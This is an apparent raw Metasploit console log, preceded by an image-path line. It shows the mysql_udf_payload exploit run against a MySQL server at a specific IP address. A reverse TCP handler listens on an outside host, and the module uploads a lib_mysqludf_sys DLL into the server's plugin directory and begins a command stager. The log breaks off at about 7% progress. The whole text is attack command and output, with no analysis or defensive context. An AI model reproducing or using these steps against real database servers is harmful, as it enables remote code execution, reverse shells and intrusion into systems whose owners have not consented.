 msf6 exploit(multi/mysql/mysql_udf_payload) > run
[*] Started reverse TCP handler on 67.220.91.30:4444
[*] 202.1.10.34:3306 - Checking target architecture...
[*] 202.1.10.34:3306 - Checking for sys_exec()...
[*] 202.1.10.34:3306 - Checking target architecture...
[*] 202.1.10.34:3306 - Checking for MySQL plugin directory...
[*] 202.1.10.34:3306 - Target arch (win32) and target path both okay.
[*] 202.1.10.34:3306 - Uploading lib_mysqludf_sys_32.dll library to D:/phpStudy4IIS/MySQL/lib/plugin/RZJOCFfM.dll...
[*] 202.1.10.34:3306 - Checking for sys_exec()...
[*] 202.1.10.34:3306 - Command Stager progress -   1.47% done (1499/102246 bytes)
[*] 202.1.10.34:3306 - Command Stager progress -   2.93% done (2998/102246 bytes)
[*] 202.1.10.34:3306 - Command Stager progress -   4.40% done (4497/102246 bytes)
[*] 202.1.10.34:3306 - Command Stager progress -   5.86% done (5996/102246 bytes)
[*] 202.1.10.34:3306 - Command Stager progress -   7.33% done (7495/102246 bytes)